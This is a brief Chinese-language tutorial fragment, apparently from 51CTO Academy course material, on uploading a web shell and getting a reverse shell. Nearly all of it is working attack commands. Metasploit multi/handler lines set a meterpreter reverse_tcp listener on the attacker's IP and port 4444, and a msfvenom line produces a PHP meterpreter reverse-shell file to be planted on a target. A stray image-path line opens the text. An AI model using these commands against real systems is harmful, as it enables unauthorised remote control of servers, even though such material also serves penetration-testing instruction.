 上传shell反弹权限
51CTO学院
攻击机启动监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 攻击机IP地址
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
生成反弹shell
msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php
51CTO学院